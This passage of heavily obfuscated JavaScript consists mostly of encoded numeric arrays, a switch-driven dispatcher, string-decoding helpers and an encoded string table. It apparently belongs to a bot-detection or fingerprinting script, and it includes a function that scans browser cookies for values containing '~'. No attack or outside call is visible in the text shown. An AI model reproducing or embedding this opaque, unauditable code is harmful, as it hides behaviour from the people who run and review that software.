g],Cm(jw),nK,D7,Cm(D7),hQ,Lg,Cm(Kp),D8,Kp,Cm(vw),hQ,Cm(Mf),Cm(h9),mZ,mZ,Cm(l8),jv,Cm(l8),Cm(Lg),Cm(Qn),Qn,sp,D8,Cm(f3),Cm(x2),In,Cm(JK),[Ak],sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,Lg,[Ak],sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,Cm(cn),sp,sp,sp,sp,sp,sp,sp,sp,sp,Cm(fM),Cm(In),Cm(Qt),JK,Cm(Qn),Cm(sp),Mf,Cm(f3),Cm(Lg),Cm(jv),Qt,SU,Cm(f3),Lg,In,Cm(pT),D7,Lg,Qn,Cm(n0),Qn,Ak,Cm(D8),Cm(pT),VU,rt,Cm(rt),Dq,Cm(f3),pY,Cm(Zt),n0,Ak,EI,Zt,Ak,sp,JK,Cm(Af),bW,Kp,Cm(sp),D8,Cm(Mf),Zt,pY,Cm(Af),Cr,Cm(Lg),Cm(fM),sp,sp,Qn,JK,Cm(f3),Cm(sp),Cm(EV),Gr,Qn,Cm(MV),IM,Lg,Cm(f3),Ak,Cm(GV),Af,Cm(JK),Cm(Gr),Gr,Cm(Zt),D8,Cm(JK),Cm(pY),Mf,fM,Cm(Kp),fr,Cm(Lg),Cm(l8),Mf,[sp],Ak,pY,vw,Cm(vw),D8,l8,Cm(SU),n0,sp,Ak,Cm(UV),Cm(n0),Cm(sp),fM,Qn,Cm(Zt),Cm(l8),sp,Cm(Qn),n0,[rt],rt,l8,JK,Cm(D8),Cm(sp),JK,Cm(D8),Cm(nK),jw,Mf,[Lg],n0,fM,Cm(Gq),[JK],Cm(V8),Dt,D8,Cm(hQ),l8,Cm(Qn),Cm(JK),Cm(Zt),Cm(Zt),fM,Cm(fM),Cm(Lg),Lg,Qn,Cm(Qn),l8,JK,Cm(mZ),jw,Cm(D7),D7,Cm(SU),Kp,Cm(sp),rt,Cm(l8),JK,Lg,Cm(Qt),Cm(pY),SU,Cm(FO),Mf,Lg,Cm(Lg),D8,Cm(D8),SU,Cm(pY),Lg,Cm(kB),nK,Cm(In),Qn,sp,Zt,Cm(cL),zT,Qn,Cm(kB),[D8],sp,Cm(sp),In,sp,pY,Cm(sp),rt,Cm(Kp),f3,f3,Cm(fM),nK,D7,Cm(SU),Cm(Mf),hQ,In,Cm(D8),Cm(kZ),zT,Qn,Cm(JK),Cm(Kp),D7,Cm(JK),D8,Qn,Cm(Lg),Cm(sp),Cm(Gq),fr,pY,Cm(kB),fr,Cm(kr),VU,rt,Cm(Qn),JK,Cm(D7),D7,[sp],Cm(fl),SU,D7,Cm(SU),Ak,Dq,Cm(n0),[pY],Cm(n0),vw,[Qn],Cm(Mf),SU,Ak,Cm(l8),Cm(sp),Ak,O2,Cm(jv),Cm(Qn),pY,n0,Cm(f3),Zt,Cm(Mf),Zt,Cm(cL),fr,Cm(Lg),Cm(l8),In,Cm(pY),Cm(Qn),JK,Cm(fM),sp,D7,Cm(D7),Cm(sp),Cm(FO),Cm(pY),f3,Cm(Lg),Cm(In),Mf,Cm(zT),Dt,rt,Cm(SU),Zt,In,Cm(hQ),l8,JK,Cm(l8),f3,f3,Cm(Mf),sp,n0,Cm(x2),In,Cm(In),f3,Cm(n0),pY,sp,sp,D8,SU,Lg,Cm(f3),In,Cm(JK),Cm(jv),Cm(Qn),Cm(cZ),JK,fM,SU,f3,Cm(fM),l8,Qn,Dt,fM,Cm(Qn),Cm(pY),Cm(D8),Cm(h9),Zv,Cm(Kp),pY,Cm(mZ),GM,D7,Cm(In),jv,Cm(jv),Zt,BY,[In],l8,D8,[rt],Gq,l8,Cm(Zt),Qn,Cm(h9),jw,pT,SU,Cm(Qn),Cm(Zt),Cm(sp),D7];}break;case WP:{if(BO(T3,kO.length)){do{Ek()[kO[T3]]=IY(pQ(T3,D8))?function(){return RX.apply(this,[WG,arguments]);}:function(){var pf=kO[T3];return function(JO,lq,IV){var sO=Ir(JO,lq,Eh);Ek()[pf]=function(){return sO;};return sO;};}();++T3;}while(BO(T3,kO.length));}GW=qJ;}break;case QD:{GW=qJ;return v8;}break;case Md:{return [[sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp,sp],[Cm(l8),rt,Cm(sp)],[Lg,Cm(Lg),f3,Cm(JK),Kp,Cm(D8)],[Cm(Lg),f3,Cm(JK)],[Cm(D8),Cm(l8),Qn,Zt],[Mf,Mf,Cm(Mf),Kp],[Cm(zT),cw,Dq],[Cm(Zt),Cm(rt),pY],[TI,Cm(sp),Cm(JK)]];}break;case NC:{for(var Kf=Ak;BO(Kf,E3.length);++Kf){YQ()[E3[Kf]]=IY(pQ(Kf,fM))?function(){return RX.apply(this,[qG,arguments]);}:function(){var D2=E3[Kf];return function(V7,b9,bq,M3){var vO=FZ(WU,IY(IY({})),bq,M3);YQ()[D2]=function(){return vO;};return vO;};}();}GW-=vb;}break;case UG:{for(var qf=Ak;BO(qf,bf.length);qf++){var Vw=b7(bf,qf);var U2=b7(K7.Hd,Lw++);dI+=xB(JA,[XT(vm(XT(Vw,U2)),LI(Vw,U2))]);}GW=fR;}break;case rj:{GW-=q5;if(BO(U8,jO.length)){do{var jZ=b7(jO,U8);var tI=b7(FZ.Qb,w3++);v8+=xB(JA,[LI(XT(vm(jZ),tI),XT(vm(tI),jZ))]);U8++;}while(BO(U8,jO.length));}}break;case HC:{GW=qJ;hp.pop();}break;case xC:{X4=[Cm(jv),Cm(Qn),f3,Cm(pY),l8,pY,Cm(Zt),fM,Cm(fM),Cm(Lg),Lg,Qn,Cm(Qn),l8,JK,Cm(vw),JK,Cm(Lg),Zt,Cm(Lg),Cm(pY),D8,Cm(l8),jv,sp,Cm(Zt),n0,pY,Cm(f3),D8,Cm(mZ),D7,Kp,Cm(D8),Cm(Qt),TI,Cm(TI),Cm(Zt),D7,pY,Cm(Zt),Mf,Ak,Ak,Cm(pY),l8,Cm(f3),Cm(Qt),mZ,Cm(l8),rt,Cm(Kp),Cm(Qn),n0,Cm(fM),fM,Cm(FO),nK,Cm(l8),Ak,Cm(pY),JK,Cm(FO),SW,jv,Cm(l8),JK,Cm(Lg),Mf,Cm(fr),cL,Cm(l8),sp,Cm(V8),P9,sp,sp,Cm(JK),Dq,Cm(f3),D8,Cm(EI),l8,l8,f3,Cm(Qt),[Lg],JK,JK,Cm(Lg),Cm(Qt),Cm(Zt),nZ,Dq,Cm(jv),f3,Cm(TI),D7,hQ,Cm(Zt),Cm(pY),Cm(rt),D7,Cm(JK),Qn,Kp,Cm(pY),Qn,Cm(sp),In,Cm(n0),Cm(sp),[D8],Qn,Cm(cl),jv,Zt,In,Cm(Zt),Cm(rt),pY,Cm(n0),O2,Qn,Cm(Lg),Cm(rt),Zt,Cm(FO),D7,pY,pY,fM,sp,Cm(pY),Cm(Mf),D7,[pY],Cm(pY),SU,Cm(P9),[f3],Cm(f3),Cm(Lg),D7,Cm(sp),Cm(SU),D7,Cm(In),l8,Cm(fl),fl,Cm(l8),O2,Cm(Dq),Zt,Cm(cn),GV,Cm(Lg),Cm(EV),Cm(f3),BY,Cm(hQ),Cm(jv),cL,nK,Zt,Cm(Mf),Cm(pT),cL,Cm(sp),Ak,Cm(f3),Cm(pY),Mf,Cm(RL),O2,zT,Cm(Zt),sp,[Qn],Cm(EV),Zv,fl,f3,Cm(n0),Cm(km),fl,Dt,Cm(IM),D8,l8,Cm(sp),Cm(JK),Hp,Lg,l8,Cm(WU),D8,Cm(Kp),D8,Qn,Cm(VU),[Ak],l8,Cm(sp),Cm(f3),f3,Cm(D8),l8,Cm(SU),D8,Cm(Qt),TI,Cm(zT),Kp,Cm(GM),Dt,Qn,Cm(Kp),Cm(pY),D7,[pY],f3,Cm(Kp),Cm(Zt),Dq,fM,Cm(Qn),JK,Ak,Cm(D8),Cm(Lg),Cm(SU),l8,l8,Qn,Cm(In),Lg,Cm(D8),SU,Cm(l8),jv,sp,Cm(VU),Dt,Cm(fM),sp,D7,Cm(zT),kE,Cm(sp),D8,Cm(Lg),Cm(rt),Cm(rt),pY,n0,Cm(Qt),JK,Cm(Lg),Zt,Cm(Lg),Cm(pY),Cm(sp),fM,Cm(CL),kB,Ak,Cm(Mf),O2,sp,fl,Cm(RY),jv,cZ,f3,[JK],Cm(cZ),Cm(bW),pY,pY,UV,sp,Cm(sp),Cm(In),pY,jv,Cm(SU),rt,Cm(In),rt,Cm(l8),jv,pY,Cm(sp),Cm(JK),sp,Cm(fM),pY,n0,Cm(D7),Cm(f3),Cm(n0),jw,Cm(fM),Qn,rt,Cm(Zt),l8,Qn,Kp,sp,Cm(l8),Zt,Cm(Mf),Cm(D8),Mf,Cm(fM),pY,Mf,Cm(l8),Zt,Cm(Mf),Cm(FO),BY,Cm(Lg),D8,Cm(D8),f3,rt,f3,Lg,Cm(D8),Cm(D8),Zt,Cm(Mf),sp,[Qn],Cm(n0),Mf,Cm(D8),Ak,Kp,[D8],Cm(pY),Cm(In),f3,[JK],Cm(nK),jv,Cm(JK),Qt,Cm(Kp),Cm(n0),SU,Cm(VU),Dt,rt,Cm(SU),Zt,In,Cm(hQ),l8,Dt,JK,sp,Cm(D7),l8,Ak,Cm(O2),EI,Cm(f3),Cm(pY),Ak,Cm(pY),Zt,sp,SU,Cm(D7),pY,JK,Cm(Gq),[In],Mf,Cm(Zt),Cm(rt),pY,Cm(O2),O2,D8,pY,Qn,Lg,Cm(D8),n0,Ak,Cm(jv),rt,Cm(pY),Cm(sp),Cm(pY),[Lg],sp,f3,Cm(fM),CL,Cm(pY),sp,Cm(JK),Cm(pY),Cm(ft),[In],sp,Qn,JK,Cm(f3),Cm(hQ),pT,Cm(Qn),sp,Cm(l8),Zt,pY,JK,EI,f3,Cm(f3),Zt,Cm(Mf),D7,Cm(JK),Qn,Cm(cL),fr,Cm(Lg),Cm(l8),Mf,[pY],sp,Cm(pY),Cm(Zt),Ak,SU,Cm(P9),[Ak],Cm(Qn),Cm(In),Qn,In,Cm(rt),JK,Cm(D7),Cm(f3),Cm(f3),sp,Cm(JK),Qn,Cm(Mf),rt,Cm(pY),Cm(l8),Zt,Cm(Kp),Cm(Dt),[f3],Cm(sp),Cm(SU),sp,Cm(pY),Cm(f3),JK,Cm(Lg),Cm(Lg),l8,SU,Cm(f3),Ak,Cm(Gq),cZ,Cm(cZ),Dt,pY,JK,Cm(sp),Cm(FO),Dt,Cm(f3),Cm(l8),f3,Cm(Qn),Cm(rt),D8,In,Ak,D7,Cm(D7),Cm(pY),jv,Cm(sp),Cm(l8),JK,Cm(Lg),Fp,fM,Cm(CY),IM,sp,JK,Cm(Af),Fp,l8,Cm(SU),Zt,Cm(Mf),sp,[Qn],Kp,Cm(sp),rt,Cm(SU),f3,rt,Cm(nK),jv,JK,Cm(fM),l8,D8,Cm(vw),D7,Cm(l8),JK,Cm(zT),P9,Cm(D8),pY,[sp],Cm(fM),rt,Cm(sp),Cm(fl),D7,n0,pY,Cm(f3),D8,Qn,Qn,Cm(Lg),Cm(Qn),Cm(SU),vw,Cm(f3),SU,Cm(Qn),In,Ak,Cm(V8),Gq,Cm(f3),Cm(pY),pY,JK,Cm(Dt),d0,Cm(In),Cm(Qn),Cm(l8),D7,Cm(SU),Cm(sp),Cm(sp),Cm(l8),f3,Cm(Qn),Cm(rt),D8,Cm(D8),Mf,Cm(sp),sp,f3,Qn,Cm(JK),Cm(n0),Dq,pY,Cm(D7),l8,Cm(In),l8];GW+=DF;}break;case sb:{var Wm=VZ[rG];GW=UG;var L2=VZ[P1];var dI=bL([],[]);var Lw=ZV(pQ(L2,hp[pQ(hp.length,sp)]),Dq);var bf=DO[Wm];}break;case QG:{var n9=VZ[rG];K7=function(E2,P8){return xB.apply(this,[sb,arguments]);};return wO(n9);}break;case bJ:{GW+=RD;f9=[[Gq,Ak,n0,Cm(Zt),n0,Ak],[Cm(Zt),n0,Ak],[Cm(l8),rt,Cm(sp)],[fM,Cm(Lg),Cm(sp)],[kB,Cm(Mf),f3,rt,sp],[Cm(Qn),Cm(In),f3,rt],[],[Qn,Cm(n0),Qn],[Kp,Ak,Cm(In)],[P9,Ak,Cm(pY)]];}break;case LR:{var kO=VZ[rG];hq(kO[Ak]);var T3=Ak;GW+=TH;}break;case hH:{return [Kp,In,Cm(In),Cm(FO),vw,Cm(pY),Lg,Cm(Zt),l8,Cm(cw),D7,Cm(pY),pY,In,Zt,Cm(Mf),Cm(sp),l8,In,Cm(D8),Cm(Lg),Cm(pY),SU,Cm(VU),VU,Cm(SU),D8,Cm(Kp),rt,Lg,Cm(f3),SU,Cm(JK),Cm(pY),Cm(D8),SU,Cm(SU),Zt,JK,Cm(Qn),Cm(pY),D8,Cm(O2),jw,Cm(JK),sp,Cm(FO),pT,Cm(Qn),JK,Cm(JK),Cm(Kp),Kp,Cm(Qn),Cm(f3),D7,Cm(In),JK,Cm(D8),Cm(Lg),Cm(Qn),Cm(jv),Cm(Qn),f3,Cm(pY),l8,Cm(cL),[Lg],Cm(l8),Cm(sp),Cm(In),cL,Ak,Cm(In),Cm(EI),D7,Kp,In,Cm(Qt),n0,sp,Cm(pY),SU,Cm(fr),BY,Cm(Lg),D8,Cm(D8),f3,rt,Cm(sp),Cm(kB),nZ,Cm(VU),D7,Kp,Cm(D8),Lg,Zt,Cm(Qn),Cm(SU),Zt,Cm(l8),Zt,Cm(Kp),f3,Qn,Cm(JK),Cm(Kp),Zt,Cm(l8),pY,Cm(n0),f3,rt,Cm(Qn),Cm(rt),Cm(Lg),Cm(rt),Cm(rt),pY,Cm(Qt),Cm(Qn),Cm(f3),Cm(vw),D7,Cm(l8),JK,Cm(zT),P9,Cm(D8),pY,Cm(Zt),n0,Ak,Cm(fM),rt,Cm(sp),Cm(zT),kr,Ak,Cm(Qn),Qn,In,Cm(JK),sp,In,Cm(JK),sp,In,l8,Cm(Qt),rt,f3,sp,fl,Cm(RY),D7,cw,Lg,Cm(JK),UV,JK,fM,Cm(Qn),Cm(pY),Cm(D8),Cm(rt),pY,jv,rt,Cm(l8),Cm(l8),Cm(Qt),Qt,[Qn],Cm(VU),Dt,Cm(D8),f3,Cm(Qt),[Qn],rt,Cm(Kp),Cm(l8),Zt,Cm(Qn),sp,Mf,Cm(fM),f3,JK,Cm(Lg),Cm(sp),Cm(Kp),jv,Cm(D8),Cm(rt),Cm(sp),cZ,Cm(Zt),Cm(Zt),f3,Cm(fM),sp,Zt,Cm(Zt),Zt,Zt,Cm(D8),Cm(jv),Cm(Qn),JK,JK,Ak,[Ak],Dq,Cm(Qt),[Qn],Cm(hQ),Lg,SU,Cm(Lg),Cm(l8),Mf,Cm(l8),Cm(Lg),SU,Ak,Cm(SU),Zt,Cm(fr),cL,rt,Cm(Lg),rt,rt,Cm(l8),rt,Cm(Kp),Cm(Qn),n0,Cm(fM),fM,Cm(FO),nK,Cm(l8),Ak,Cm(pY),JK,Cm(FO),SW,jv,Cm(l8),Kp,Cm(Qn),Cm(pY),pY,Ak,pY,l8,In,Cm(l8),pY,rt,Cm(pY),Cm(n0),Cm(O2),pT,Lg,Cm(Mf),Cm(jw),nK,D7,Cm(D7),[fM],Cm(Qt),SU,Cm(Zt),Ak,f3,Cm(VU),EI,Zt,D8,Cm(hQ),jv,Cm(Mf),JK,fM,Cm(Qn),Cm(SU),D7,Cm(Mf),JK,Cm(Gq),kB,Cm(Mf),f3,rt,Cm(SU),jv,Ak,Cm(pY),SU,Cm(FO),hQ,In,Cm(D8),hQ,Cm(l8),Cm(sp),Cm(f3),Cm(vw),[fM],Cm(n0),SU,In,Cm(Qt),Zt,JK,Dq,Cm(Qn),Cm(h9),Fp,l8,Cm(SU),Zt,Cm(Mf),D7,Cm(JK),Qn,Cm(MV),EV,l8,Cm(fM),n0,Cm(CY),IM,sp,JK,Cm(Af),Yk,pY,Cm(Qn),Lg,Cm(Zt),Cm(JK),sp,Cm(h9),F7,Cm(F7),Lg,Ak,[Ak],vw,Cm(Lg),f3,Cm(JK),Cm(Mf),SU,Ak,Cm(l8),Cm(sp),Ak,Ak,UV,Cm(ft),f3,Cm(Zt),sp,fM,Cm(Lg),Cm(sp),Cm(Dq),fl,f3,Cm(n0),pY,JK,pT,Mf,Cm(l8),Zt,Cm(Mf),Cm(Zt),Cm(f3),D7,D8,Cm(JK),Cm(pY),Mf,Cm(Lg),SU,Cm(D7),Lg,Cm(ft),jw,l8,In,Cm(Kp),Ak,FO,Cm(L3),rt,Cm(VU),[Lg],Cm(Lg),jv,Cm(V8),ft,Cm(f3),Cm(EI),pT,Cm(Qn),sp,Cm(l8),Zt,pY,JK,Cm(Qt),Cm(Zt),Zt,Ak,Ak,Cm(Mf),Lg,Cm(kr),cL,Cm(l8),sp,JK,Cm(Qn),D7,Cm(D7),Cm(TI),Hp,l8,Cm(Kp),fM,Cm(sl),UV,Qn,Cm(n0),Qn,Cm(nZ),RL,Cm(l8),In,Cm(D8),Cm(n0),f3,Cm(fM),Cm(pY),Lg,Cm(kr),Gq,Cm(Kp),CQ,Cm(JK),Cm(Zt),Cm(d0),Cm(SU),sp,jv,In,f3,Cm(Qn),Lg,Cm(n0),Zt,Cm(n0),Mf,Cm(n0),Cm(Lg),JK,Ak,Cm(l8)];}break;case rs:{var L9=VZ[rG];var W2=VZ[P1];var d7=VZ[xC];GW+=dj;var vV=VZ[s5];var v8=bL([],[]);var w3=ZV(pQ(d7,hp[pQ(hp.length,sp)]),nK);var jO=xZ[vV];var U8=Ak;}break;case vJ:{var H3=VZ[rG];FZ=function(c8,dV,T8,zX){return xB.apply(this,[rs,arguments]);};return VT(H3);}break;case DA:{GW-=d5;for(var sr=Ak;BO(sr,vf[LM()[Gt(Ak)].apply(null,[JK,D7,r6,Fp])]);sr=bL(sr,sp)){(function(){var cm=vf[sr];var gf=BO(sr,B4);hp.push(WO);var g4=gf?LM()[Gt(sp)].apply(null,[Dq,bW,MT,nn]):YQ()[nM(Ak)].apply(null,[C7,SW,N7,IM]);var Xq=gf?Uj[qM()[qp(Ak)](Af,HB)]:Uj[LM()[Gt(pY)](q2,IY(IY([])),j9,IY(IY({})))];var sf=bL(g4,cm);Bd[sf]=function(){var fm=Xq(vr(cm));Bd[sf]=function(){return fm;};return fm;};hp.pop();}());}}break;case ZD:{lf=[[O2,Cm(jv),Cm(Qn),pY,n0,Cm(f3),Zt,Cm(Mf),Zt,Cm(D7)],[],[],[SU,Cm(f3),Lg,In],[],[],[],[jw,Cm(JK),Ak,sp,f3],[],[],[kE,Ak,Zt]];GW+=kR;}break;case PR:{GW+=N6;while(BO(r7,p9.length)){qM()[p9[r7]]=IY(pQ(r7,jv))?function(){return RX.apply(this,[rA,arguments]);}:function(){var lm=p9[r7];return function(M7,zZ){var S9=K7(M7,zZ);qM()[lm]=function(){return S9;};return S9;};}();++r7;}}break;case qb:{var E3=VZ[rG];GW=NC;VT(E3[Ak]);}break;case tA:{var p9=VZ[rG];wO(p9[Ak]);GW=PR;var r7=Ak;}break;case rA:{var l3=VZ[rG];GW+=nA;}break;case X1:{var vf=VZ[rG];var B4=VZ[P1];var vr=qR(lC,[]);GW=DA;hp.push(T7);}break;}}};var nw=function(c2,ZZ){return c2>ZZ;};var XT=function(OI,k8){return OI&k8;};var nq=function(O4){var F9=0;for(var qV=0;qV<O4["length"];qV++){F9=F9+O4["charCodeAt"](qV);}return F9;};var nm=function(VV){if(Uj["document"]["cookie"]){try{var L7=Uj["document"]["cookie"]["split"]('; ');var lW=null;var A7=null;for(var v9=0;v9<L7["length"];v9++){var kX=L7[v9];if(kX["indexOf"](""["concat"](VV,"="))===0){var Tr=kX["substring"](""["concat"](VV,"=")["length"]);if(Tr["indexOf"]('~')!==-1||Uj["decodeURIComponent"](Tr)["indexOf"]('~')!==-1){lW=Tr;}}else if(kX["startsWith"](""["concat"](VV,"_"))){var jr=kX["indexOf"]('=');if(jr!==-1){var mW=kX["substring"](jr+1);if(mW["indexOf"]('~')!==-1||Uj["decodeURIComponent"](mW)["indexOf"]('~')!==-1){A7=mW;}}}}if(A7!==null){return A7;}if(lW!==null){return lW;}}catch(F4){return false;}}return false;};var vm=function(CV){return ~CV;};var lO=function(j3,LO){return j3 instanceof LO;};var rQ=function(Rf,RB){return Rf!==RB;};var Cm=function(Ow){return -Ow;};var xr=function(){return ["V&]GD4","\b4","HP1A",";1","Ag8Z\nQ,","mE<o\tCKO","8Q\rX;","T44\tOZAQ7","*RA","RP]P\x07U","\x3fZP QB5)7","\x00","4>^","`%<Dl.]If1T5;r/fy8sI{t","F;4","F-G","8C\x07","NS","kj/M\fv7\\6) RGP_N%3PkKW7\fS","\x3f\rWS","|\n~\x3f ZI&|^B<%8","6","#58KRK","G1_6","2/;NZZA\'","7\nW]8Z","Z1D","p4\"\vc&\v\tFT1Un\v\rS7]S2<OE*WWU","P\\3","%CMZ","25",";WA\\SC42","","FZXt*\tXg<W\b","$!!c~fK,5ut\x3f&uq:#\\exYf!d\\Ee\x3f-uoniRVmV2>N}cB}cfse$-wm\vd\x3f2v%&9zf$xsa2sCgzu Xvt2&9f/QA\x3f(bzf\fxcf\'!d\\f04`d0\n%9ur2#Y/Lf1c}e^\vS-ut4&>Sr01e\vZsf/\'axoe/a_64U&3eu\x3f_w$xsn5\x07o4FwdT!\b\netA|&9q,~<jex{*enTOut \n>1mr2\x3f9tu\x07RUfRk\nots$-v`\"o&;glzFzCxqEc!dToe/.St2\\ .A\x00!<m}~xxT\x00&c~oe0=mb\f4}=sr58W\x40^sfd\bJ\\Ej5\x3f+bw9;&,Sr2\t:luza:7QI~oO7\f#et/\"o&;Vu31ze}\x40L\f!cub}1(yS2469u~$q| CYf57!aeI}\n<-ut0\x40o()wr2\x00QO^sf<9~ge$\x00WM$z\fupgzmxspd!hL`N($\bCt6g&!r20Ck}Y\x401wne\f6-utoukz2\x3f\nM\fhvL6#shg*\x3fut\x3fr*,_:Vv\bvce\v*V\\$-vo4t5`5r4bp\rShc=,\f\rFPOr/\rM);\f^Wy\t\t\x40rB\n`-NToe(#){d/&2YC2\nzc\n`^0cvXke\x3f-S\f-40)ujzr9[uK;2!ckIa$:_tZY\fEgyc\tMkp\'9c~l\rU5lm#v7)ur2\f|qpkKFu84Ezoe-uY>\rU&:nr)\x079qT!TVh\"uZF4-wb68\v&>_r#9zfxsm\t#fT`~ob$-~AU&/epzb(xsL\v\x07g~or($-_s4:o$9up\"9ze(w\x40}]E1=upi7&>nr9Pe Np}\vqUEe($/ut\x3fm>_d\"nwxs}\"UL[iN$:_tt*}\vr2VL+\nsf\"Jeoe\t)!b^4R-p\"9ze.ky\x40jiTE\r$-`R44\f\x07r27\vzemt}\"{SEe*]R4y\x3fb+i\x402bzbxsm Ws~LVr$-utxT9uw5\bze\tuq:\fhVe\x004-r^4S53Sr60AE\rxss6!qKe$(^o4U&6nr9\x00$\rzhsf6iEe\t&]o*\x3f\r&9u\x00\x400zH~}t*ImDOP%utt47eXi`(x\x07n\fdNau\x07\vut{6Mu`2Iu9Rs!N}lk!\x07St6j\n| qt}Yfd\t!cT``\f4(_R4}>ukr<\x00zn\x07kHLu!c~\x40j\n*=wt4|=9uX!96\\e}h`=r=!`eoe+{li1\rPr2\nB~}%:uBF-1=upi7&>nr9*\b8Pe(xevu&I~c^Tnt3{()vr2\vcv,^sfs~de2=up\t\"xW}r2a$Xxf\x406I~oH#ev\f4R\f9u0a6\fjexyL/7s~kp#\\U|4|\t2\\<^!%\x3f6ze^wf1cyEe ]\\Q&9b3Q4j+1OemUb\x00x~on14_t64S69r5r1l:_c*xsf:58he*-et,)ur08aek|~\t9\x07c~jG\\_t:69w\t\x07j(xqv0!unom \"*MVo#tfr\"jekvL+(he\x000;[O\n$$-c12>ze\tev(A~oe\fYr^4P-+Sr&\to\vvA^E#jqmA7nh\\0 eWbzejGvf!c~gB\x00T\x07ut17|()vmr27}Ox^a $!!c}t(2=uv>u&9ukq%hq\todb\x07&\vz|\x40\'^`4&>V.r>8jwsxqs</c!j\\oe2Ycd6_W6nr9cOxsa`:c~d]\n-uwo\x3fVJb\bf=\f_Rrxsf7\rsxO$\x07\rp$|=9u^=#lu~g977QzC$-b^4UV\x3f_q)\bo\x40\vsBE<$!s~ls$/VY$!u_=c>\x3fWQ\teuEe\"pz\f7d&9~bFje\x00oi\x07!`he\x00\x07;~W\n$$c26zIrPYf!hxw\'-us\x074-LaX28\baesr\"OGBF.\\U{7l.-ur25\x00RexwP#GylF4-wP4\v&;\x40mr2qe^sf<\vcTo~$-r~<k&9uz#+79\\ezgau/q~oe\t,>^^\x40w&9u3G\fPCxqq/c!mloe/*f_64\v.9uXB)y~xx=!cj\\u3\x07ut17o()vr26WOx_u\'!e]ir6\x3f_fZm4x=9ux\\\'\\erk9(5\vlItc\'\bzt!Y\"9uX26:|k{hf\n\x075h~oO=us64}/:\\=]=\x3f^wf,=!cTFc*\t\x07ut17|0)u`62\'}Ox_S8\x07\"x~on\f\x00_tV 55r2\x3fPe\x00hqW1cvMccP57ur08Asxqt!#Toe/3\'{d/&2F9a\x00\bYf+>\'uEe\t.e^6o$\bud\"1|b:Z\x00q\"82m~e\x00-WO<DU&9_\bt<\bze\tRaH\rZSLI\'U\rzt\"o&;f\vi)mw/Rsf<4\x3f-UJe-vplZ ur=;<ku|eKunog=!t&fd\"ckxxf+\"x~oL4<4~O\x07 Rqjq2zb(xpb`(2\'K~oe\r\r5Ze\f4{S:u{\"\v9ze.kup`+!Omik$cd7m\nw:D2=\texp}$pEEe4-wW17d&9nmR$f60\bAxsu8\"&Poc$-PO92xr\fIC0Pecsf\v2(hOLI\'*-et\"o&;n4R\"9zf/wD<,#:\vle#cd6]Wy2:zg\n=!cQ`m$$-sW#K=Kf12\x07znZt!c|zuP%utM7ei29hKxpJ),4\rFOj\';et \r()uX23rCxu~c(>Iy\'#ud7U&;eC2\nzm ~t^2r\x00*\x40Q|k4-w1&G&|\"\x07zn(j^L;Zob$-~qDJ=9uw!)6p(xsK:\fh\foe,b^4S5\x3fcr0m6YsxqEc!aKe$&Us64|\tD<^!%9fze\x00n\x07O5-:{g|R Ct4&M\f,~!:zn(tfL\'!`exO$C\x07$5`\n2]\vsxsf=1y1c~o~&<-r^4SJ${EzeZ\x40gneQ","$",".1","F;R\x0760QA Mgu","4","kQ4","]78ZI&",":\x00\rF","</#GRAR&","\x403","\x07GKkH&\b\tZA.7G3SR6","[A#!;","UrBpc\tr","`qT1\n[j","\x00","Q8J,]3V\x00\'<\x3fK","][)L\b","Z;D","CK6\tAE","_\t","LGC-\x00G","S&\x07\vX\x07","Q&G\x3f<>","Q\x3fA\':07TQ7","E#!8Q",".MKGB*\r\x40\\2","9nV\x40A","60=MA","1Z*_","W\x3f_69^H&W[R<","/7JQ*KWC","J",".","1\x40\\0n\vM)A45&","&.:","MSE","P;E08\x3fTP*V\\","49%NZCA-","F/Z\b","\'/pp2v.2~=\riwldp\t\f\x40\\JA%]_6S\tD/A\x00\'($L\\:CcsbU\bhJQ","O+q"," V\\D04",":QA\rI4\fU*V","^F_+]$V\x3f:0;O","!WM \\",".V\x3f","\rGL3wF\x3fG!","t7%","AT%","PIGG&2F^8\x07","h3*3V","><;W","<>\'VA-M",".VHo8$2L","O\b[7]\x076/hXK\"KABx","V]p*\b\t[\x40)A\f](V","<2&","G;]83XK-","Y^G%","yZ\'R\vV2(>OUG\x40|)8","AT%3","{U[)S\v","JWS4\"K][P&","2VZ","\x40&UFF\v","]!03W","\nQ-C=.7","Q[H/","2&r","PwM(;\'UG7P]Iq4~\vD\\A7Z)H\rZ=G<3p7\x40BB>&v3[RLK/CJF$\\\bc\x07*-7TBcjKJ3/:NKKKV\"F\n;\x00P\f]1][\'t)IA7L\x40Iq4/GPH7VR\x403JZvGZ(/7OQ1WSwftWQMP*\n\b`G[8 *00THeF\t2/8VM[G7\n\t\b`&G\n[2U\'|ow:TPH=n&MKAP:\t\v.\fSX|\t\x07*-7TBcMO\v%h$I_Y[J [[}\x07N+\x40s.&IM M#}0L\\ZM,\vDN/J\nZ~Vh+3I&IZ}.k/\x40UKG7KFZ)J\bQr\\N=s:ZW\fN\\w#/&PKW\b*X#V_8JIQ8Z6\r TT&KF^-<0L\\ZM,\vD\x40/Y[N\x40A.n8|ME/LWZ}!kBDJ\x40G7\fZ`HJ\bQ1US\x00$\x3fYK/a^<\"9\fDS\b6X\r\\)L\f[,OqRP&KSS>2tLAO\n\"ZV[\x401A/{E0\x40\\D43CKAVaI\x00\tTsQ4\fF7]\x07<5GXayrS>\"KQIp\"NS(][0{)~I\b&IU44#LaF)\x00\x409XQA#8 O]kMU}; NJK&I\tZ\x400LX;\tRcq1TJ%PUR#!4\fGo]A<RBnNZ)\tIy>M\x40^*&~_\fjUA>QO8&31OM,WS}2z\vD\\A7Z).L:EQ#N&31OM,WTy4zZJjUG}^,!2&TP:IW\x078.%CQMA,LB\n/OHK\tQ6>&G1\\SS4h9NRMAP,DPtYKZQ){3.G\tU44#LG\f\"INk\\3Q\frH21\'^F\v4l#I_E>ZV)Q\tX\\vG_!q7_7KK\\#%\"PQUP:\t3L\nX|!:hO\n X^Ky2z\vBSG\"\\)\\E\x40+A()+KAyFO#/!B^\\CyIH8[IDc\x40H%< T~BO758VVAJcDN K\t\x407\\s$z_>_GI24\x3fLJ\fjBT/UYZIeU[4q\'\f%L\\D%)9\nUV&F[}V\vIwH%< I~vPM4#\"NEZZt1\n[A$[()u{\x3fIkw|\fiIH\b4DQ\t[{SQIU2_[$q\'eU&imCMF~BDG2QD;}- TP,MKW4}HZMPmQT)\x00Q8F0);TJc|Sx;\rBLZVPaIN\x40]/IET,V\x07&/<ym_]U!5\b\nHQ-]Z3]LNRvG_!qz]Q-ZFN>.~\vD\\A7Z)